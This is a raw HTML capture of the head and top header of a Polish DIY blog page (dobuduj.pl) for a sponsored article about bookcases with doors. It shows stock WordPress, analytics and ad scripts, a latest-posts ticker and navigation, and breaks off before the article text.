

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/
body_size: 11614
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Regał z drzwiami i jego zastosowanie – gdzie warto go wykorzystać? - Dobuduj.pl</title>
	<link rel="canonical" href="https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Regał z drzwiami i jego zastosowanie – gdzie warto go wykorzystać? - Dobuduj.pl" />
	<meta property="og:description" content="Szukasz mebli do swojego salonu lub innego pomieszczenia, w którym potrzebujesz praktycznego systemu przechowywania? Nie wiesz, na jaki rodzaj regałów warto się zdecydować? Lepiej sprawdzą [&hellip;]" />
	<meta property="og:url" content="https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/" />
	<meta property="og:site_name" content="Dobuduj.pl" />
	<meta property="article:published_time" content="2023-10-26T11:51:10+00:00" />
	<meta property="og:image" content="https://dobuduj.pl/blog/wp-content/uploads/2023/10/862352805_wp653a5288709879.59020051.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Artykuły Sponsorowane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Artykuły Sponsorowane" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/","url":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/","name":"Regał z drzwiami i jego zastosowanie – gdzie warto go wykorzystać? - Dobuduj.pl","isPartOf":{"@id":"https://dobuduj.pl/#website"},"primaryImageOfPage":{"@id":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/#primaryimage"},"image":{"@id":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/#primaryimage"},"thumbnailUrl":"https://dobuduj.pl/blog/wp-content/uploads/2023/10/862352805_wp653a5288709879.59020051.jpg","datePublished":"2023-10-26T11:51:10+00:00","author":{"@id":"https://dobuduj.pl/#/schema/person/42a0ed04ed9d84007a58bed9a1e9143f"},"breadcrumb":{"@id":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/#primaryimage","url":"https://dobuduj.pl/blog/wp-content/uploads/2023/10/862352805_wp653a5288709879.59020051.jpg","contentUrl":"https://dobuduj.pl/blog/wp-content/uploads/2023/10/862352805_wp653a5288709879.59020051.jpg","width":810,"height":1080,"caption":"Regał z drzwiami"},{"@type":"BreadcrumbList","@id":"https://dobuduj.pl/regal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"dobuduj.pl","item":"https://dobuduj.pl/"},{"@type":"ListItem","position":2,"name":"Regał z drzwiami i jego zastosowanie – gdzie warto go wykorzystać?"}]},{"@type":"WebSite","@id":"https://dobuduj.pl/#website","url":"https://dobuduj.pl/","name":"Dobuduj.pl","description":"Porady budowlane, majsterkowanie, ogród","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobuduj.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://dobuduj.pl/#/schema/person/42a0ed04ed9d84007a58bed9a1e9143f","name":"Artykuły Sponsorowane","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dobuduj.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c222556ea92dd7dec5eeb2c060306a9bb380646ef7294685fb0990de961707dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c222556ea92dd7dec5eeb2c060306a9bb380646ef7294685fb0990de961707dd?s=96&d=mm&r=g","caption":"Artykuły Sponsorowane"},"url":"https://dobuduj.pl/author/artykuly/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobuduj.pl &raquo; Kanał z wpisami" href="https://dobuduj.pl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dobuduj.pl\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dobuduj.pl/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-4-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-fonts-option2-inline-css' type='text/css'>

		body, button, input, select, optgroup, textarea {
			font-family: 'Roboto', sans-serif;
		}
		h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
			font-weight: 500;
		}
		.entry-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.main-navigation, .mb-read-more, .cat-links, input[type='reset'], input[type='button'], input[type='submit'], button, #respond form label {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.widget .widget-title, .widget .widgettitle, .site-header .site-title, .page-title, .comments-title, .comment-reply-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 700;
		}
		
</style>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dobuduj.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dobuduj.pl/wp-json/wp/v2/posts/3190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dobuduj.pl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dobuduj.pl/?p=3190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dobuduj.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobuduj.pl%2Fregal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dobuduj.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobuduj.pl%2Fregal-z-drzwiami-i-jego-zastosowanie-gdzie-warto-go-wykorzystac%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LHK3YWF3EX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHK3YWF3EX');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
	
	<meta name="google-site-verification" content="mx7bdw0ibKmAwEzhHVaRrNEgxBGNp6o2CVn42Zee9Qg" />
	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3190 single-format-standard wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							sobota, 6 grudnia, 2025							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" title="Jakie słupki ogrodzeniowe wybrać?">Jakie słupki ogrodzeniowe wybrać?</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" title="Strzemiona 20&#215;20 – niezastąpiony element zbrojenia w budownictwie">Strzemiona 20&#215;20 – niezastąpiony element zbrojenia w budownictwie</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" title="Ogrzewanie podłogowe &#8211; jaka technologia jest najlepsza?">Ogrzewanie podłogowe &#8211; jaka technologia jest najlepsza?</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" title="Szalunek papierowy &#8211; ekologiczna alternatywa dla tradycyjnych materiałów budowlanych">Szalunek papierowy &#8211; ekologiczna alternatywa dla tradycyjnych materiałów budowlanych</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" title="Ekologiczny drewniany plac zabaw do ogrodu – stwórz przestrzeń bliską naturze, którą pokochają dzieci!">Ekologiczny drewniany plac zabaw do ogrodu – stwórz przestrzeń bliską naturze, którą pokochają dzieci!</a>
						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-1">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-12 text-center">
						<div class="site-branding">
															<p class="site-title"><a href="https://dobuduj.pl/" rel="home">Dobuduj.pl</a></p>
																<p class="site-description">Porady budowlane, majsterkowanie, ogród</p>
													</div><!-- .site-branding -->
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-1">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12 text-center">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="https://dobuduj.pl/category/porady/">Porady</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://dobuduj.pl/category/budowa/">Budowa</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://dobuduj.pl/category/ogrod/">Ogród</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="https://dobuduj.pl/category/meble/">Meble</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://dobuduj.pl/category/dekoracje/">Dekoracje</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://dobuduj.pl/category/przemysl/">Przemysł</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1844"><a href="https://dobuduj.pl/category/majsterkowanie/">Majsterkowanie</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://dobuduj.pl/category/projektowanie/">Projektowanie</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://dobuduj.pl/category/firmy/">Firmy</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://dobuduj.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3176"><a rel="privacy-policy" href="https://dobuduj.pl/privacy-policy/">Polityka prywatności</a></li>
